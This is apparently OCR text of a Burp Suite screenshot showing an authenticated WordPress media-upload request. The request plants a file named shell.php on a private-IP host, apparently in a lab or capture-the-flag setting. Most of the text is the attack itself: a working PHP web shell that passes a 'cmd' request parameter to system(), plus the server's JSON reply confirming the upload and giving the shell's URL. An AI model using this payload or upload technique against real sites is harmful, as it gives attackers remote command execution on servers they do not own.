 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.55.129 ?
Request
Raw Params Headers Hex
6fd; wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml;
wp-settings-time-1=1523678628; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6808293885966ff7dbc42da2cd41e31a=Vader%7C1523865707%7CKyMNP6NAWBl
w7hrZW9wm0PNXDrdBAKfsQN0Rg5RXUdJ%7C6bff7df03871d2ac6af76a63eed4a1accd63e7329f1d04fcb8
66d1746afb803e
Connection: close
-----------------------------1779029974999974973124726​45
Content-Disposition: form-data; name="name"
shell.php
-----------------------------177902997499997497312472645
Content-Disposition: form-data; name="action"
upload-attachment
-----------------------------177902997499997497312472645
Content-Disposition: form-data; name="_wpnonce"
c715634efe
-----------------------------177902997499997497312472645
Content-Disposition: form-data; name="async-upload"; filename="shell.php"
Content-Type: text/plain
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------177902997499997497312472645--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 14 Apr 2018 09:17:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Vary: Accept-Encoding
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Content-Length: 793
Connection: close
Content-Type: text/html; charset=UTF-8
{"success":true,"data":{"id":53,"title":"shell","filename":"shell.php","url":"http:\/\/192.168.55.129\/ii\/wp-c
ontent\/uploads\/2018\/04\/shell.php","link":"http:\/\/192.168.55.129\/ii\/shell\/","alt":"","author":"1","desc
ription":"","caption":"","name":"shell","status":"inherit","uploadedTo":0,"date":1523697426000,"modified":15236
97426000,"menuOrder":0,"mime":"text\/plain","type":"text","subtype":"plain","icon":"http:\/\/192.168.55.129\/ii
\/wp-includes\/images\/media\/code.png","dateFormatted":"April 14,
2018","nonces":{"update":"2af92ead04","delete":"6e1ac01e2b","edit":"155448e9ec"},"editLink":"http:\/\/192.168.5
5.129\/ii\/wp-admin\/post.php?post=53&action=edit","meta":false,"authorName":"Vader","filesizeInBytes":172,"fil
esizeHumanReadable":"172 B","compat":{"item":"","meta":""}}}
? < + > Type a search term 0 matches
Done 1,257 bytes | 80 millis